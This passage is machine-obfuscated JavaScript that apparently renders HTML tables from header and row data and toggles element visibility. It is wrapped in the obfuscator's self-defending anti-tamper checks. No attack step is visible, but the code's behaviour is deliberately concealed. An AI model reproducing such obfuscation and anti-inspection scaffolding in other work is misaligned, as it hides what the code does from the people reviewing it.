_0x5029f[_0xa3a827(0x456,0x60c,0x573,0x36b,0x1f7)+_0xbb83b3(0x34d,0x562,0x311,0x40f,0x17f)]=_0x30e63[_0x1eaa52(0x5bf,0x41f,0x62d,0x64a,0x7ee)](_0xac947[_0x3523da(0xc0f,0x7ea,0x971,0x8da,0x7bf)+'h'],-0x4*-0x161+0xa3*-0x3b+0x200d)?_0x30e63[_0xa3a827(0x5c0,0x94f,0x56e,0x68a,0x3cb)]:_0x3b92a6[_0x3523da(0x6eb,0x963,0x76c,0x6c8,0x64c)](_0x3708db=>_0xbb83b3(0xa2f,0x8d4,0xb71,0x85f,0x634)+_0x20a430(0x5b6,0x3fc,0x320,0x10d,0x285)+_0xbb83b3(0xa1c,0xa02,0x7b2,0x7ae,0x7b9)+_0xa3a827(0x340,0x4b9,0x2ff,0x603,0x595)+_0x20a430(0x4a1,0x309,0x4f8,0x481,0x2a9)+_0x20a430(0x154,0x47e,0x320,0x3a5,0x4db)+_0x3523da(0x677,0x9a1,0x9aa,0x8fd,0x7a3)+_0x20a430(0x3ce,0x522,0x320,0x370,0x76)+_0x20a430(0x60c,0x492,0x37e,0x394,0xf6)+_0x3523da(0x54f,0x6f0,0x709,0x65b,0xa2e)+_0x20a430(0x193,0x56a,0x267,-0x2e,0x591)+_0xbb83b3(0x640,0x59a,0xa00,0x7b9,0xa41)+_0xa3a827(0x49a,0x33f,0x399,0x459,0x74a)+'>'+(_0x3708db[_0x20a430(0x2b9,0x486,0x4fb,0x287,0x657)+_0x20a430(-0x8d,0x1aa,-0x82,0x83,-0x142)]||_0xa3a827(0x479,0x227,0x5aa,0x3ce,0x4f5)+_0x1eaa52(0x498,0x2c5,0x32f,0x5d8,0x3d6)+'me')+(_0x1eaa52(0x1b8,0x38,0x376,0x43d,0x16)+_0xbb83b3(0xc9f,0x6ad,0x90f,0x986,0x83e)+_0xbb83b3(0x98c,0x9d4,0x5ca,0x7ae,0x78b)+_0xbb83b3(0x598,0x5c2,0x99b,0x7ae,0x838)+_0xa3a827(0x525,0x831,0x331,0x593,0x77a)+'\x20\x20')+_0x3708db[_0xbb83b3(0x88b,0x9fe,0x9e5,0x75f,0xa68)+'ts'][_0x3523da(0x737,0xa0d,0x76c,0x456,0x5b6)](_0x1458ba=>_0xa3a827(0x568,0x697,0x4f1,0x644,0x7c4)+_0x1eaa52(0x4ff,0x456,0x47a,0x4fe,0x36e)+_0x20a430(0x235,0x4d7,0x320,0x299,0x3bf)+_0xbb83b3(0x743,0x9c8,0x75c,0x7ae,0x951)+_0x3523da(0xa4a,0xa80,0x9aa,0xae0,0x7d4)+_0x3523da(0x2f9,0x729,0x551,0x41b,0x280)+_0x1eaa52(0x546,0x583,0x55c,0x83f,0x462)+_0x20a430(0x305,0x3b5,0x1df,0x257,0xbf)+_0x20a430(0x320,-0x2cf,0x21,0x61,0x31c)+_0xa3a827(0x13d,0x117,0x373,0x37b,0x2ea)+_0x20a430(0x225,0x634,0x3d1,0x137,0xa0)+_0xbb83b3(0x6ea,0x871,0x649,0x7ae,0x726)+_0x1eaa52(0x4ff,0x236,0x5b8,0x7ab,0x607)+_0xa3a827(0x6fb,0x416,0x895,0x593,0x72b)+_0xa3a827(0x2e3,0x4b0,0x888,0x593,0x3ec)+_0x1eaa52(0x596,0x2d9,0x577,0x7b6,0x3bf)+_0x3708db[_0x1eaa52(0x513,0x676,0x669,0x669,0x246)+'rs'][_0x1eaa52(0x2c1,0x530,0x4d5,0x35e,0x6a)]((_0x5d2aad,_0x234e32)=>_0xbb83b3(0x50d,0x365,0x78b,0x5cc,0x76c)+'>'+_0x5d2aad+(_0x3523da(0xc5e,0xc94,0xa99,0x7c1,0xa1a)+_0x3523da(0x5c8,0x672,0x725,0x966,0x543))+(_0x1458ba[_0x234e32]||'')+_0x3523da(0xb96,0x8c7,0x8e3,0x5fb,0x918))[_0x3523da(0x9a7,0xdb5,0xb5d,0xb6e,0xbba)]('')+(_0x1eaa52(0x5b0,0x5f6,0x665,0x363,0x2f2)+_0x1eaa52(0x4ff,0x1cb,0x804,0x2f6,0x33c)+_0x3523da(0xbf8,0x883,0x9aa,0x86d,0x945)+_0xbb83b3(0x729,0x737,0x996,0x7ae,0x5e1)+_0xa3a827(0x2de,0x2e2,0x2d5,0x593,0x67b)+_0x3523da(0x4e3,0x8bb,0x663,0x63d,0x3ae)+_0x20a430(0x2f4,0x2cf,0x4f8,0x1d5,0x4e7)+_0x20a430(0x69,0xf6,0x320,0x43e,0x2de)+_0x20a430(0x4a0,0x216,0x320,0x4af,0x320)+_0x3523da(0xc3c,0x749,0x9aa,0x830,0x93b)+'\x20\x20'))[_0xa3a827(0x646,0x89a,0x7f0,0x746,0x8c7)]('')+(_0xbb83b3(0xb6d,0x9d9,0xa55,0x85f,0x575)+_0xa3a827(0x4fd,0x2d9,0x567,0x593,0x37e)+_0x1eaa52(0x4ff,0x3fc,0x286,0x402,0x4f3)+_0x20a430(0x73f,0x5a8,0x46d,0x1b6,0x668)+_0xa3a827(0x8bc,0x7be,0x682,0x72e,0x619)+_0xa3a827(0x5ad,0x558,0x579,0x593,0x3e6)+_0x20a430(0x569,0x502,0x320,0x2d7,0x600)))[_0x3523da(0xd0a,0xc06,0xb5d,0x98e,0xd13)]('');}:function(){};return _0x285fa3=![],_0x39d655;}};}());(function(){function _0x48b374(_0x265123,_0x3db329,_0x24ff15,_0x3f869c,_0x1a7105){return _0x5357(_0x24ff15- -0x127,_0x3f869c);}function _0x372741(_0x22d6ed,_0x3b3ab8,_0x2d5be4,_0x109155,_0x2b433d){return _0x5357(_0x109155-0x398,_0x22d6ed);}function _0x32f993(_0x32d2c6,_0x3c1f0d,_0xa0bd45,_0x4b99b2,_0x5bce2e){return _0x5357(_0x4b99b2- -0x18e,_0xa0bd45);}function _0x32062e(_0xe666f3,_0x9522c1,_0x636514,_0x1a4993,_0x1f306a){return _0x5357(_0x1a4993-0xf1,_0x1f306a);}const _0x3a1b14={'RicWe':_0x4c01d8(0x5b0,0x8d4,0x79d,0x6de,0x887)+_0x4c01d8(0x611,0x51a,0x4f5,0x3c5,0x835),'gJRdc':_0x48b374(0x243,0x38,0x90,-0x1fd,0x39f)+_0x4c01d8(0x781,0xa07,0x7a3,0x4b5,0x9f0)+_0x32062e(0x328,0x522,0x17d,0x3be,0x52b)+_0x32f993(0x3c4,0x1c2,0x17b,0x254,0xac)+_0x4c01d8(0x8ce,0x9f2,0x991,0xb83,0x769)+_0x4c01d8(0x9a3,0xb63,0x809,0x6e2,0xaff)+_0x32f993(0x4fc,0x257,0x455,0x4c6,0x67f),'IJifP':_0x372741(0x4e7,0x4aa,0x66d,0x794,0x943)+_0x32062e(0x643,0x508,0x3f2,0x712,0x770)+_0x372741(0x611,0x703,0x8fb,0x6f4,0x3da),'OxcPq':_0x32f993(0x9e,-0x112,-0xd6,0xa2,-0x25c),'uvUql':_0x372741(0x479,0x5ff,0x72c,0x590,0x47b),'cNEyR':function(_0x4f49d0,_0x34cff4){return _0x4f49d0<_0x34cff4;},'mgCpZ':function(_0x26f16f,_0x39c5cb){return _0x26f16f+_0x39c5cb;},'uffcn':function(_0x5936b3,_0x30d024){return _0x5936b3===_0x30d024;},'ELIFS':_0x48b374(0x88d,0x8a1,0x682,0x73a,0x425),'pmcyi':_0x372741(0x440,0x6d7,0x3ec,0x5a0,0x862)+_0x48b374(0x322,0x55c,0x35a,0x518,0xf0)+_0x48b374(0xbb,-0x1e0,0x14a,0x11,0x347)+')','meBgn':_0x32062e(0x7f2,0x61e,0x5f5,0x587,0x88e)+_0x372741(0xe27,0xcf6,0xb9b,0xb8e,0xc85)+_0x372741(0xb2c,0xb59,0x6e2,0x8ea,0xa6e)+_0x372741(0x7da,0x4a3,0x9fe,0x7b9,0x5a0)+_0x32f993(0x395,0x29c,-0x172,0x93,-0x1fd)+_0x48b374(0x2ce,0x70,0x2e3,0x5be,0x49b)+_0x372741(0x916,0x912,0xb66,0x9ea,0x7a8),'zAoey':function(_0x2fbc9f,_0x4c973b){return _0x2fbc9f(_0x4c973b);},'qUQMw':_0x32f993(0x30d,0xce,0x40e,0x3db,0x145),'NBQmb':_0x372741(0xbba,0xcb2,0x775,0xa97,0xb0e),'BNMvH':function(_0x3ba760,_0x52662f){return _0x3ba760+_0x52662f;},'vonzb':_0x4c01d8(0x9cc,0x887,0x7fb,0xac8,0xcdc),'YZFBD':function(_0x51f11d,_0x14b7be){return _0x51f11d!==_0x14b7be;},'ppuLY':_0x372741(0xccb,0x9e8,0x8f1,0xa91,0xa15),'WNiSI':_0x372741(0xa8c,0xbe7,0xd86,0xb35,0x804),'Asusi':_0x32062e(0x87b,0x929,0xa04,0x82a,0x94a),'oNaNZ':function(_0x57a196){return _0x57a196();},'EUVKl':function(_0x27c170,_0x334de3,_0x2bf10b){return _0x27c170(_0x334de3,_0x2bf10b);}};function _0x4c01d8(_0x2745d6,_0x146148,_0x48962f,_0x33a2ab,_0x2f91ff){return _0x5357(_0x2745d6-0x31a,_0x146148);}_0x3a1b14[_0x372741(0xafa,0xa70,0xa3d,0xb94,0xcdb)](_0x4ce9f0,this,function(){function _0x2e67b1(_0x12b62c,_0xb84298,_0x4e9df3,_0x17aeef,_0x9ceda){return _0x372741(_0x4e9df3,_0xb84298-0xd9,_0x4e9df3-0xd3,_0xb84298- -0x626,_0x9ceda-0x1b0);}function _0x57acbf(_0x11736,_0x2867f4,_0x5c7e4c,_0x25123a,_0xa9e72f){return _0x372741(_0x11736,_0x2867f4-0x53,_0x5c7e4c-0x56,_0xa9e72f- -0xca,_0xa9e72f-0x2);}function _0x71109b(_0x4b3727,_0x2942f5,_0x275eb4,_0x55bb07,_0x517e56){return _0x372741(_0x275eb4,_0x2942f5-0x167,_0x275eb4-0x1d8,_0x2942f5- -0x67b,_0x517e56-0x155);}function _0x357d64(_0x3e4a5f,_0x1e26d3,_0x374276,_0x1e924d,_0x3b9686){return _0x4c01d8(_0x374276- -0x550,_0x1e26d3,_0x374276-0xb,_0x1e924d-0x10d,_0x3b9686-0x71);}function _0x2c03ae(_0xb09d27,_0x1b29b0,_0x44ca9d,_0x6e11f6,_0x4fa3c6){return _0x372741(_0x44ca9d,_0x1b29b0-0xde,_0x44ca9d-0xb9,_0x1b29b0- -0x730,_0x4fa3c6-0x13);}if(_0x3a1b14[_0x57acbf(0x3d8,0x46e,0x7f8,0x64f,0x6a6)](_0x3a1b14[_0x2e67b1(0x223,-0x43,0x254,-0x1e6,-0x2c8)],_0x3a1b14[_0x2e67b1(-0x33d,-0x43,-0xea,-0x24a,-0x129)])){const _0x58c173=new RegExp(_0x3a1b14[_0x357d64(0x435,0x421,0x3f7,0xec,0x68d)]),_0x427777=new RegExp(_0x3a1b14[_0x71109b(-0x1f7,0x6d,0x10e,0x212,0x34c)],'i'),_0x4c55f1=_0x3a1b14[_0x57acbf(0x993,0x871,0x980,0x3c6,0x6b2)](_0x623150,_0x3a1b14[_0x57acbf(0x6a6,0x419,0x9a3,0x6d1,0x74e)]);if(!_0x58c173[_0x71109b(-0x7e,0x25f,-0x9e,0x44,0x517)](_0x3a1b14[_0x2c03ae(0x60b,0x3e9,0x593,0x491,0x600)](_0x4c55f1,_0x3a1b14[_0x357d64(0x193,-0xed,0x2f,-0x286,-0x4b)]))||!_0x427777[_0x357d64(0x1cc,0x4cd,0x30c,0x186,0x4fb)](_0x3a1b14[_0x2e67b1(-0x96,-0xb2,0x1e1,-0x13c,-0x191)](_0x4c55f1,_0x3a1b14[_0x2e67b1(0x3b1,0x383,0x34c,0x3d9,0x1e1)]))){if(_0x3a1b14[_0x2c03ae(0xa5,-0x116,0xf0,-0x39e,-0x37c)](_0x3a1b14[_0x357d64(0x1ee,0x1a8,0x1f6,0x4cf,0x34c)],_0x3a1b14[_0x71109b(0x43e,0x149,-0x1a1,0xb2,0x2b9)])){const _0x316293=_0x3a1b14[_0x2e67b1(0x280,0x4e1,0x5ba,0x7a3,0x48a)][_0x57acbf(0x749,0xb57,0xbda,0x6a1,0x90e)]('|');let _0x1a83e2=0x4*-0x355+-0x190b+0x265f;while(!![]){switch(_0x316293[_0x1a83e2++]){case'0':_0x3a5109[_0x357d64(0x174,-0x2a5,-0x81,0x27f,-0x22)](_0x3a1b14[_0x2c03ae(-0x1e2,-0x135,-0xaf,-0x40f,0x29)],_0x3bdba3);continue;case'1':_0x258661[_0x2e67b1(0x548,0x53e,0x790,0x343,0x270)+_0x357d64(0x65b,0x350,0x4f2,0x3b1,0x2ee)+_0x71109b(-0x231,-0xa5,-0x360,-0x5e,-0x3e)](_0x3a1b14[_0x71109b(0x140,0x45d,0x15d,0x3b2,0x54d)])[_0x357d64(0xf5,0x565,0x2c0,0x353,0x15f)][_0x71109b(0x2d5,0x311,0x1c,0x4f2,0x1d7)+'ay']=_0x3a1b14[_0x71109b(0x28f,-0x28,-0x30e,-0x1fd,-0xbd)];continue;case'2':_0x53fb44[_0x2c03ae(0x485,0x15e,-0x149,0x38,-0x80)][_0x71109b(0x16c,0x311,0x3d,0x4aa,0x1b)+'ay']=_0x3a1b14[_0x57acbf(0x6ce,0x8aa,0x268,0x5c6,0x589)];continue;case'3':return[];case'4':_0x4c0c79[_0x2c03ae(0x1b0,0x15e,-0xad,0x3fa,-0x96)][_0x57acbf(0x678,0x93d,0x5d0,0x82c,0x8c2)+'ay']=_0x3a1b14[_0x57acbf(0x96d,0x809,0xa50,0x98b,0x8fa)];continue;}break;}}else _0x3a1b14[_0x2c03ae(0x222,0x4c,0xe6,-0x2d6,0x1c9)](_0x4c55f1,'0');}else{if(_0x3a1b14[_0x2e67b1(0xc1,-0xc,0xe6,-0x28d,0x1db)](_0x3a1b14[_0x2e67b1(0x24f,0x372,0x1f6,0x228,0xb5)],_0x3a1b14[_0x2c03ae(-0x224,-0x12,-0x22d,-0xb9,-0x341)]))_0x3a1b14[_0x71109b(0x322,0x4b3,0x7b5,0x1ed,0x697)](_0x623150);else{const _0x44fccd=_0x581d1c[_0x2c03ae(0x25c,0x277,0x226,-0x94,0x1e2)](_0x2e86fd,arguments);return _0x158a22=null,_0x44fccd;}}}else{const _0x38c122=[];for(let _0x3006a5=0x2540+-0x269+0x9*-0x3df;_0x3a1b14[_0x57acbf(0x874,0x67b,0x7a3,0x519,0x644)](_0x3006a5,_0x135d74[_0x57acbf(0x5cc,0x9d1,0x8fa,0x817,0x8b8)+'h']);_0x3006a5+=0x1862+0x21d3+0x3a31*-0x1){_0x38c122[_0x71109b(0x513,0x1f4,0x13d,0x292,0x4b5)](_0xcda5ea[_0x2c03ae(0x4c3,0x21b,0x115,0x5,0x297)](_0x3006a5,_0x3a1b14[_0x2c03ae(0x6df,0x3e9,0x6ec,0x3f1,0xd4)](_0x3006a5,-0xd60+-0x679+-0xf*-0x153)));}return _0x38c122[_0x2e67b1(0x1fb,0x325,0x4dd,0x510,0x3b1)](-0x278+-0x86*0x44+0x15*0x1d0,-0x1b7d+0x3*-0xcac+0x3*0x15dc);}})();}());const _0x3b1382=(function(){const _0x29794d={'ZOBcm':function(_0x4e6192){return _0x4e6192();},'AQnTw':function(_0x22134e,_0x96fe1a){return _0x22134e%_0x96fe1a;},'alFIn':function(_0x34cdce,_0x3139a7){return _0x34cdce+_0x3139a7;},'fVAzk':function(_0x1e5e6a){return _0x1e5e6a();},'CwrRB':function(_0x16b38d,_0x213e1){return _0x16b38d===_0x213e1;},'ihhUK':_0x4e968e(0x3ae,0x788,0x607,0x489,0x782),'rucOJ':function(_0x4bab14,_0xa44c24){return _0x4bab14!==_0xa44c24;},'OoCEk':_0x4e968e(0x412,0x477,0x28f,0xd8,0x1bc),'XnFFV':_0x886d11(0x576,0xd0,0x432,0x2ca,0x1f6)+'ng','QRnFl':function(_0x3b6fe5,_0x27ac88){return _0x3b6fe5===_0x27ac88;},'tMQPp':_0x25d6d6(0xde,0x36b,0x101,0x4f6,0x2b2)+'be','TeGyz':function(_0x4d57a6,_0x2d023d){return _0x4d57a6+_0x2d023d;},'qdsyg':_0x886d11(0x219,0x484,0x3ef,0x15f,-0x82)+_0x2011f3(0xd8b,0xad7,0x926,0xcc2,0xe0b),'rdCHD':function(_0x30b89d,_0x31095f){return _0x30b89d+_0x31095f;},'SthKp':function(_0x52bddb,_0x87bd7){return _0x52bddb(_0x87bd7);},'unMyU':function(_0x11217c,_0x427379){return _0x11217c===_0x427379;},'xHrGq':_0x2011f3(0x9b0,0x906,0xb5e,0xaf9,0x827)};function _0x886d11(_0x38716a,_0x47cce2,_0xd64b85,_0x5b72a0,_0x1068fa){return _0x5357(_0x5b72a0- -0x19a,_0xd64b85);}function _0x2011f3(_0x43dcd8,_0x5d3aee,_0x50895f,_0x35fcd8,_0xac316b){return _0x5357(_0x5d3aee-0x3c7,_0x43dcd8);}function _0x103c3e(_0xb21c35,_0x60fe27,_0x520113,_0x35c23c,_0x40660){return _0x5357(_0x40660-0x3cd,_0xb21c35);}function _0x25d6d6(_0xaf71b3,_0x5dbdde,_0x46d9e4,_0x2f0e50,_0x3090ab){return _0x5357(_0x3090ab- -0x103,_0x5dbdde);}function _0x4e968e(_0xdd5a9,_0x2f7f7c,_0x56de71,_0x1c30ed,_0x21de52){return _0x5357(_0x56de71-0x31,_0x2f7f7c);}let _0x1beda1=!![];return function(_0x2d4c4a,_0x1c4282){function _0x36a216(_0x15c471,_0xaad247,_0x5ec9bf,_0xa1277d,_0x2ac33b){return _0x25d6d6(_0x15c471-0x150,_0x15c471,_0x5ec9bf-0xf8,_0xa1277d-0xe,_0x5ec9bf-0x296);}const _0x2802a9={'qWJjl':_0x29794d[_0x2b7112(0x385,0x103,0x206,0x85,0x1c3)],'Zjgny':function(_0x310cf9,_0x412b0b){function _0x45a7a1(_0x55e36c,_0xc54082,_0x14aade,_0x304612,_0x2c5db0){return _0x2b7112(_0x55e36c-0x1d5,_0xc54082-0x94,_0x55e36c-0x45,_0x2c5db0,_0x2c5db0-0xeb);}return _0x29794d[_0x45a7a1(0x1d8,0x21a,0x14e,0x2eb,0x34d)](_0x310cf9,_0x412b0b);},'rewAt':_0x29794d[_0x47ca7e(0xb4,0x16,0x5b,0x220,0x202)],'gGszS':function(_0x43388d,_0x1d1a31){function _0x5e232d(_0x1f712e,_0x3fc3ad,_0x3a01c1,_0x34b2d1,_0x12f308){return _0x2b7112(_0x1f712e-0x1b1,_0x3fc3ad-0x97,_0x12f308-0x531,_0x34b2d1,_0x12f308-0x51);}return _0x29794d[_0x5e232d(0x5e9,0x85d,0x62a,0x66b,0x7ac)](_0x43388d,_0x1d1a31);},'mxeBz':_0x29794d[_0x3d8fa7(0x2f3,0x151,0x5c3,0x328,0x4ca)],'HQHwO':function(_0x99f89,_0x410040){function _0x3115a8(_0xcd7a,_0x364b3c,_0x526947,_0x3bcf19,_0x5a817c){return _0x3d8fa7(_0x5a817c- -0x3b5,_0x364b3c-0x93,_0x526947-0xb0,_0x3bcf19-0x59,_0x3bcf19);}return _0x29794d[_0x3115a8(0xb6,0xa3,0xe4,-0x22,0x281)](_0x99f89,_0x410040);},'wmXmF':function(_0x6e7c66,_0x11fe49){function _0x20f478(_0x2f107c,_0xf4ca44,_0x52701b,_0x468945,_0x327c26){return _0x47ca7e(_0x2f107c-0x61,_0xf4ca44-0x1c9,_0x52701b-0xc4,_0x468945-0x73,_0x2f107c);}return _0x29794d[_0x20f478(0x144,-0x8c,-0x65,-0x10,0xee)](_0x6e7c66,_0x11fe49);},'EIuCy':function(_0x2eae0d,_0x233727){function _0x5ae245(_0x160008,_0x261d14,_0x53b12b,_0x25dd7d,_0x34c376){return _0x47ca7e(_0x160008-0x1c6,_0x261d14-0x1cc,_0x53b12b-0xf4,_0x261d14-0x24a,_0x25dd7d);}return _0x29794d[_0x5ae245(0x44a,0x5a9,0x59f,0x41e,0x76f)](_0x2eae0d,_0x233727);},'lAmqo':function(_0x2c4446,_0x5901dd){function _0xf07a59(_0x3c1ca4,_0x3cf776,_0x26d07f,_0x55bd78,_0x42bb62){return _0x2b7112(_0x3c1ca4-0x19c,_0x3cf776-0x13e,_0x3cf776-0x17b,_0x55bd78,_0x42bb62-0x17c);}return _0x29794d[_0xf07a59(0x126,0x1eb,-0x127,-0x86,-0xc1)](_0x2c4446,_0x5901dd);}};function _0x1921f4(_0x5f2211,_0x3d7b7b,_0x4bb70a,_0xf1ee73,_0x11c8f3){return _0x4e968e(_0x5f2211-0x151,_0xf1ee73,_0x3d7b7b- -0x199,_0xf1ee73-0xeb,_0x11c8f3-0x162);}function _0x2b7112(_0x51f867,_0x4d3b88,_0x34b76,_0x3cc6c8,_0x2f8afd){return _0x2011f3(_0x3cc6c8,_0x34b76- -0x6fa,_0x34b76-0x14,_0x3cc6c8-0xd4,_0x2f8afd-0xdc);}function _0x47ca7e(_0x1ef093,_0x1a85f8,_0x49d944,_0x117f96,_0x39c98a){return _0x25d6d6(_0x1ef093-0x7a,_0x39c98a,_0x49d944-0x82,_0x117f96-0x1c3,_0x117f96- -0x14c);}function _0x3d8fa7(_0x2ff990,_0x5e7ed9,_0x3bfef9,_0x2b422d,_0x37b710){return _0x25d6d6(_0x2ff990-0xa0,_0x37b710,_0x3bfef9-0xf9,_0x2b422d-0xc,_0x2ff990-0xd6);}if(_0x29794d[_0x1921f4(0x572,0x5b8,0x2df,0x8dd,0x577)](_0x29794d[_0x1921f4(0x14a,0x3bd,0x5f4,0x4d1,0x144)],_0x29794d[_0x2b7112(0x73,0x4f2,0x1f2,0x486,-0xd5)])){const _0x5ae71d=_0x1beda1?function(){function _0xd77871(_0x3fc4a9,_0x217303,_0x6abf96,_0x30d566,_0x2e9866){return _0x1921f4(_0x3fc4a9-0x1c4,_0x3fc4a9- -0x52,_0x6abf96-0x1a,_0x30d566,_0x2e9866-0x92);}const _0x26cbc2={'vwXXn':function(_0x3e3183){function _0x2e7e93(_0xc155b8,_0x58eaa1,_0x22ec03,_0x19c780,_0x503db5){return _0x5357(_0xc155b8-0x11f,_0x22ec03);}return _0x29794d[_0x2e7e93(0x653,0x92e,0x5a9,0x456,0x5a8)](_0x3e3183);},'ChLNA':function(_0x16c543,_0x1b17ef){function _0x1c6410(_0xdb88e4,_0x5b6e36,_0x3f74b5,_0x1f740c,_0x477642){return _0x5357(_0xdb88e4- -0x3c3,_0x5b6e36);}return _0x29794d[_0x1c6410(0x36e,0x453,0x32e,0x100,0x57e)](_0x16c543,_0x1b17ef);},'Qpxal':function(_0x1e63d3,_0x16c7ab){function _0x27ebe5(_0x3a4da4,_0x668be7,_0x5e1e67,_0x537646,_0x319eff){return _0x5357(_0x537646- -0x2a4,_0x319eff);}return _0x29794d[_0x27ebe5(-0x121,-0x65,-0x332,-0xf3,0xe6)](_0x1e63d3,_0x16c7ab);},'TCQTw':function(_0x34c4e5){function _0x293934(_0x224db8,_0x5a9413,_0x10bb5a,_0x3ce307,_0x405dc7){return _0x5357(_0x224db8- -0x333,_0x10bb5a);}return _0x29794d[_0x293934(-0x58,-0x2e0,0x242,0x2c6,-0xef)](_0x34c4e5);}};function _0x705c48(_0x25bb62,_0x30d9ca,_0x3848f4,_0x345840,_0x1e56ed){return _0x47ca7e(_0x25bb62-0x106,_0x30d9ca-0x4,_0x3848f4-0x1b4,_0x3848f4-0xf6,_0x25bb62);}function _0x1d3a1d(_0x53815a,_0x32e211,_0x173e9e,_0xda2982,_0x260530){return _0x2b7112(_0x53815a-0x95,_0x32e211-0x15c,_0xda2982-0x576,_0x173e9e,_0x260530-0x187);}function _0x4ed448(_0x1b1b1b,_0x3bc106,_0x2ebc8c,_0x5c1671,_0x19c771){return _0x3d8fa7(_0x1b1b1b- -0x2d5,_0x3bc106-0x18f,_0x2ebc8c-0x1e3,_0x5c1671-0xac,_0x3bc106);}function _0x3c84fa(_0x5b9adf,_0x1ec647,_0x39e3e8,_0x27b8a4,_0x33e920){return _0x47ca7e(_0x5b9adf-0x19c,_0x1ec647-0xf9,_0x39e3e8-0x53,_0x39e3e8-0x493,_0x33e920);}if(_0x29794d[_0xd77871(0x12,0x1f,-0x24b,0x6a,0x1fe)](_0x29794d[_0x3c84fa(0x373,0x7dd,0x4f7,0x4c7,0x466)],_0x29794d[_0x3c84fa(0x2e7,0x46e,0x4f7,0x4b4,0x1d9)])){if(_0x1c4282){if(_0x29794d[_0x705c48(0x779,0x153,0x46f,0x757,0x37c)](_0x29794d[_0x705c48(0x81f,0x627,0x632,0x3c8,0x7a2)],_0x29794d[_0x1d3a1d(0xa89,0x88d,0x948,0x9ce,0x9bd)]))return![];else{const _0x37c6fd=_0x1c4282[_0xd77871(0x455,0x37e,0x720,0x1d0,0x6e4)](_0x2d4c4a,arguments);return _0x1c4282=null,_0x37c6fd;}}}else _0x26cbc2[_0xd77871(0x531,0x792,0x421,0x437,0x209)](_0x57382d),_0x714256=_0x26cbc2[_0x1d3a1d(0xc05,0x806,0xb2f,0x939,0x89c)](_0x26cbc2[_0x1d3a1d(0x994,0x635,0x5cd,0x7d6,0x9c0)](_0x12dfa4,-0x2579+-0x10d+0x2687),_0x3c7e57[_0x1d3a1d(0xa85,0xb27,0x9d2,0x82d,0x7dd)+'h']),_0x26cbc2[_0x3c84fa(0x178,0x543,0x45a,0x1a3,0x316)](_0x1e6335),_0x26cbc2[_0x4ed448(0x3e9,0x2de,0x499,0x21f,0x59d)](_0x350be4);}:function(){};return _0x1beda1=![],_0x5ae71d;}else{const _0x440cae={'wIzOX':_0x2802a9[_0x1921f4(0x133,0x457,0x616,0x66c,0x370)],'qTJKz':function(_0x566895,_0x1de0d9){function _0x219f5a(_0x19cb8f,_0x1c9bdd,_0x170010,_0xfb1bcb,_0x5a868f){return _0x3d8fa7(_0x5a868f-0x151,_0x1c9bdd-0x4e,_0x170010-0x56,_0xfb1bcb-0xb1,_0x1c9bdd);}return _0x2802a9[_0x219f5a(0x46a,0x36d,0x32a,0x3f0,0x526)](_0x566895,_0x1de0d9);},'mhFPT':_0x2802a9[_0x47ca7e(0x128,0x2dd,0x4bf,0x290,0x52b)],'IFGxB':function(_0x5dd071,_0x1781a1){function _0x48803d(_0x4f22e9,_0x22aee7,_0x2c469e,_0x1773a2,_0xc98d9f){return _0x2b7112(_0x4f22e9-0x80,_0x22aee7-0x89,_0x1773a2-0x652,_0xc98d9f,_0xc98d9f-0x2e);}return _0x2802a9[_0x48803d(0x7f0,0x714,0x8c7,0x848,0xa7a)](_0x5dd071,_0x1781a1);},'BzFEA':_0x2802a9[_0x1921f4(-0xf9,0x7e,-0x7d,-0x22a,-0x138)],'XUhwe':function(_0x208ba7,_0x517c30){function _0x3a50f4(_0x429901,_0x237a67,_0x55eb6e,_0x574824,_0x5aad2d){return _0x47ca7e(_0x429901-0x180,_0x237a67-0x1e,_0x55eb6e-0x1a,_0x5aad2d-0x12d,_0x237a67);}return _0x2802a9[_0x3a50f4(0x2d0,0x6de,0x288,0x4a4,0x477)](_0x208ba7,_0x517c30);},'BiSvX':function(_0x160803,_0xcf687e){function _0x45fbe2(_0x259955,_0x4dfbca,_0x5875df,_0x14328f,_0x324802){return _0x1921f4(_0x259955-0x35,_0x5875df-0x45c,_0x5875df-0xc9,_0x324802,_0x324802-0xe7);}return _0x2802a9[_0x45fbe2(0x5bb,0x56b,0x561,0x7c7,0x67e)](_0x160803,_0xcf687e);},'Sgmqv':function(_0x1fd109,_0x1c6783){function _0x6a3349(_0x49f806,_0x109530,_0x529bab,_0x2405a4,_0x4df0b3){return _0x2b7112(_0x49f806-0x13d,_0x109530-0x33,_0x109530-0x5bc,_0x529bab,_0x4df0b3-0x15c);}return _0x2802a9[_0x6a3349(0x72d,0x822,0xa44,0x65c,0x623)](_0x1fd109,_0x1c6783);},'AJZqf':function(_0x9fb1bc,_0xec5179){function _0x29a2d1(_0xf5b10a,_0x3e3751,_0x47ebb0,_0x48472a,_0xb67ac4){return _0x47ca7e(_0xf5b10a-0x9b,_0x3e3751-0x8,_0x47ebb0-0x74,_0xf5b10a-0x26e,_0x48472a);}return _0x2802a9[_0x29a2d1(0x421,0x3e1,0x4ac,0x6bf,0x122)](_0x9fb1bc,_0xec5179);},'VoyZB':function(_0x30f175,_0x5b2a98){function _0x1a5423(_0x345cb2,_0x5418b0,_0x376c62,_0x456acf,_0x54c75e){return _0x1921f4(_0x345cb2-0x154,_0x54c75e-0x4ac,_0x376c62-0x1e0,_0x345cb2,_0x54c75e-0x134);}return _0x2802a9[_0x1a5423(0xc09,0xbfe,0xb67,0x651,0x8d8)](_0x30f175,_0x5b2a98);},'iBeBD':function(_0x5d271b,_0x490ecf){function _0x125aa0(_0x12f737,_0x1bf7c9,_0x54f93c,_0x41d520,_0x2a21ad){return _0x1921f4(_0x12f737-0x1c8,_0x1bf7c9- -0xdf,_0x54f93c-0x148,_0x12f737,_0x2a21ad-0x18b);}return _0x2802a9[_0x125aa0(0x4e8,0x4ab,0x4e8,0x6b9,0x268)](_0x5d271b,_0x490ecf);}};_0x5ccb31[_0x47ca7e(0xae,0x166,0x365,0x1ac,0x52)+_0x36a216(0x39e,0x4de,0x417,0x621,0x63b)]=_0x514627[_0x3d8fa7(0x3b8,0x213,0x40c,0xc5,0x309)](_0x2038e9=>{function _0x27de4a(_0xf8199c,_0xea9f9e,_0x34fc0f,_0x11e6ac,_0x390fea){return _0x36a216(_0xf8199c,_0xea9f9e-0xfc,_0xea9f9e- -0x1a3,_0x11e6ac-0x96,_0x390fea-0x20);}function _0x42149d(_0x51d77c,_0x66b452,_0x405938,_0x2458d4,_0x3dbcce){return _0x2b7112(_0x51d77c-0x41,_0x66b452-0x190,_0x2458d4-0x677,_0x3dbcce,_0x3dbcce-0x1bb);}function _0x4f790e(_0x294d40,_0x4ff30f,_0x40e9b1,_0x555ce7,_0xfa3503){return 